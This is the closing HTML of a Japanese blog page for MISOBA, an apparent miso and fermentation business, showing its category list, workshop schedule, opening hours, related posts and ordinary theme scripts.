	<li class="cat-item cat-item-1"><a href="http://www.misoba.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.misoba.jp/category/%e7%99%ba%e9%85%b5/">発酵</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://www.misoba.jp/category/%e7%99%ba%e9%85%b5%e6%8e%88%e6%a5%ad/">発酵授業</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://www.misoba.jp/category/%e7%a0%94%e4%bf%ae/">研修</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://www.misoba.jp/category/%e7%a5%9e%e7%a4%be/">神社</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.misoba.jp/category/%e7%a7%bb%e4%bd%8f/">移住</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.misoba.jp/category/%e8%a9%a6%e4%bd%9c%e5%93%81/">試作品</a>
</li>
	<li class="cat-item cat-item-213"><a href="http://www.misoba.jp/category/%e8%ac%9b%e6%bc%94%e4%bc%9a/">講演会</a>
</li>
	<li class="cat-item cat-item-208"><a href="http://www.misoba.jp/category/%e8%be%b2%e6%a5%ad/">農業</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.misoba.jp/category/%e9%86%a4%e6%b2%b9%e4%bb%95%e8%be%bc/">醤油仕込</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.misoba.jp/category/%e9%96%8b%e6%a5%ad%e6%ba%96%e5%82%99/">開業準備</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.misoba.jp/category/%e9%ba%b9%e3%81%ae%e8%a9%b1/">麹の話</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.misoba.jp/category/%e9%ba%b9%e4%bb%95%e8%be%bc/">麹仕込</a>
</li>
			</ul>

			</div></div>


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/07/24/%E3%81%94%E5%8F%82%E5%8A%A0%E8%80%85%E3%81%8F%E3%81%A0%E3%81%95%E3%82%8A%E6%84%9F%E8%AC%9D/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="http://www.misoba.jp/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前 <span class="required">※</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">メール <span class="required">※</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='2936' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</article>

<div class="np-post">
<div class="navigation">
<div class="prev np-post-list">
<a href="http://www.misoba.jp/2022/07/25/%e3%82%b8%e3%83%ad%e3%83%bc%e7%b1%b3%e4%bd%9c%e3%82%8a%e9%81%93%e5%a0%b4%ef%bc%98/" class="cf">
<figure class="eyecatch"><img width="150" height="150" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022072501-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.misoba.jp/wp-content/uploads/2022/08/2022072501-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072501-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072501-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072501-768x768.jpg 768w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072501.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></figure>
<span class="ttl">ジロー米作り道場８</span>
</a>
</div>

<div class="next np-post-list">
<a href="http://www.misoba.jp/2022/07/22/%e8%89%b6%e8%82%8c%e3%81%ae%e7%a7%98%e5%af%86%e6%95%99%e3%81%88%e3%81%be%e3%81%99%e3%80%82%e5%8f%82%e5%8a%a0%e8%80%85%e5%8b%9f%e9%9b%86/" class="cf">
<span class="ttl">艶肌の秘密教えます。参加者募集</span>
<figure class="eyecatch"><img width="150" height="150" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022072201-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://www.misoba.jp/wp-content/uploads/2022/08/2022072201-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072201-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072201-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072201-768x768.jpg 768w, http://www.misoba.jp/wp-content/uploads/2022/08/2022072201.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /></figure>
</a>
</div>
</div>
</div>

  <div class="related-box original-related wow animated fadeIn cf">
    <div class="inbox">
	    <h2 class="related-h h_ttl"><span class="gf">RECOMMEND</span>こちらの記事も人気です。</h2>
		    <div class="related-post">
				<ul class="related-list cf">

  	        <li rel="bookmark" title="艶肌の秘密教えます。参加者募集">
		        <a href="http://www.misoba.jp/2022/07/22/%e8%89%b6%e8%82%8c%e3%81%ae%e7%a7%98%e5%af%86%e6%95%99%e3%81%88%e3%81%be%e3%81%99%e3%80%82%e5%8f%82%e5%8a%a0%e8%80%85%e5%8b%9f%e9%9b%86/" rel=\"bookmark" title="艶肌の秘密教えます。参加者募集" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2022/08/2022072201-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">講演会</span>
		            </figure>
					<time class="date gf">2022.7.22</time>
					<h3 class="ttl">
						艶肌の秘密教えます。参加者募集					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="活動発表">
		        <a href="http://www.misoba.jp/2021/12/05/%e6%b4%bb%e5%8b%95%e7%99%ba%e8%a1%a8/" rel=\"bookmark" title="活動発表" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2021/12/20211205_01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">講演会</span>
		            </figure>
					<time class="date gf">2021.12.5</time>
					<h3 class="ttl">
						活動発表					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="久しぶりに講演会の講師">
		        <a href="http://www.misoba.jp/2021/11/19/%e4%b9%85%e3%81%97%e3%81%b6%e3%82%8a%e3%81%ab%e8%ac%9b%e6%bc%94%e4%bc%9a%e3%81%ae%e8%ac%9b%e5%b8%ab/" rel=\"bookmark" title="久しぶりに講演会の講師" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="http://www.misoba.jp/wp-content/uploads/2021/12/20211119_01-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" decoding="async" loading="lazy" />	        	        		<span class="cat-name">講演会</span>
		            </figure>
					<time class="date gf">2021.11.19</time>
					<h3 class="ttl">
						久しぶりに講演会の講師					</h3>
				</a>
	        </li>
  
  			</ul>
	    </div>
    </div>
</div>
  
<div class="authorbox wow animated fadeIn" data-wow-delay="0.5s">
</div>
</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">

<div id="text-11" class="widget widget_text"><h4 class="widgettitle"><span>workshop event</span></h4>			<div class="textwidget"><div dir="auto">6月の予定<br />
・10日(月)クッキングクラスin 桜ホール　※満席<br />
・18日(火)発酵授業 in ここのね自由な学校<br />
・24日(月)クッキングクラスin MISOBA　※満席<br />
・26日(水)クッキングクラスin 桜ホール　※満席<br />
7月の予定<br />
・1日(日)ひゃくすたin臼杵石仏公園<br />
・9日(火)発酵授業 in ここのね自由な学校<br />
・10日(日)クッキングクラスin 桜ホール　※満席<br />
・22日(月)クッキングクラスin MISOBA　※満席<br />
・24日(水)クッキングクラスin 桜ホール　※満席</p>
</div>
</div>
		</div><div id="text-10" class="widget widget_text"><h4 class="widgettitle"><span>営業について</span></h4>			<div class="textwidget"><p>販売営業時間：10時～17時<br />
不定休（電話連絡の上、お越しください）</p>
<p>ランチ営業はお休みしております</p>
<p>商品の詳細は<a href="http://www.misoba.jp/selling-items/">こちら</a>です。<br />
ワークショップの詳細は<a href="http://www.misoba.jp/workshop/">こちら</a>です。</p>
<p>ご予約・お問合せはこちら<br />
電話(0972-77-5118)でお願いします。</p>
<p><a href="https://misoba.stores.jp/">MISOBA SHOP</a></p>
</div>
		</div><div id="search-3" class="widget widget_search"><h4 class="widgettitle"><span>検索</span></h4><form role="search" method="get" id="searchform" class="searchform cf" action="http://www.misoba.jp/" >
		<input type="search" placeholder="検索する" value="" name="s" id="s" />
		<button type="submit" id="searchsubmit" ><i class="fa fa-search"></i></button>
		</form></div>


</div></div>
</div>

<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">

	
		<div id="footer-top" class="cf">
	
											
								
							
		</div>

		
	
		<div id="footer-bottom">
						<nav role="navigation">
				<div class="footer-links cf"><ul id="menu-%ef%bb%bf%e3%82%bd%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%ab%e3%83%aa%e3%83%b3%e3%82%af%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="footer-nav cf"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/kaoru.eto.1?locale=ja_JP">Facebook</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-515"><a href="https://www.instagram.com/misoba_oita/">Instagram</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="https://x.com/MISOBA2">X</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-516"><a href="https://ameblo.jp/kamabokono-omeme/">ameblo</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="mailto:info@misoba.jp">メール</a></li>
</ul></div>			</nav>
						<p class="source-org copyright">&copy;Copyright2026 <a href="http://www.misoba.jp/" rel="nofollow">MI SO BA</a>.All Rights Reserved.</p>
		</div>
	</div>
</footer>
</div>
<div id="page-top">
	<a href="#header" class="pt-button" title="ページトップへ"></a>
</div>

<script>
	jQuery(document).ready(function($) {
		$(function() {
		    var showFlag = false;
		    var topBtn = $('#page-top');
		    var showFlag = false;
		
		    $(window).scroll(function () {
		        if ($(this).scrollTop() > 400) {
		            if (showFlag == false) {
		                showFlag = true;
		                topBtn.stop().addClass('pt-active');
		            }
		        } else {
		            if (showFlag) {
		                showFlag = false;
		                topBtn.stop().removeClass('pt-active');
		            }
		        }
		    });
		    // smooth scroll
		    topBtn.click(function () {
		        $('body,html').animate({
		            scrollTop: 0
		        }, 500);
		        return false;
		    });
		});
	  loadGravatars();
	});
</script>
<script>
$(function(){
	$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");
	$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");
	$(".widget ul.children , .widget ul.sub-menu").hide();
	$("ul .accordionBtn").on("click", function() {
		$(this).prev("ul").slideToggle();
		$(this).toggleClass("active");
	});
});
</script><script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/remodal.js" id="remodal-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="http://www.misoba.jp/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js" id="css-modernizr-js"></script>
</body>
</html>